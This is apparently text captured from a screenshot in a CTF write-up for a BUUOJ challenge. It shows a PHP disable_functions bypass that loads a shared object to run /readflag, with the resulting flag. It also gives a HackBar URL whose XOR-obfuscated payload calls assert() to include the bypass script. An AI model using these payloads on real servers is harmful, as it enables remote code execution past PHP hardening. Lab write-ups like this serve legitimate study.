 example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/xx 2>&1
output:
flag{b81ef3a9-6166-4815-b252-f30409de5d1f}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7fd7c6db-2464-44de-a626-5f216381b5be.node3.buuoj.cn/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}
[__]);&_=assert&__=include(%27/tmp/bypass_disablefunc.php%27)&cmd=/readflag&outpath=/tmp/xx&sopath=/var/tmp/bypass_disablefunc_x64.so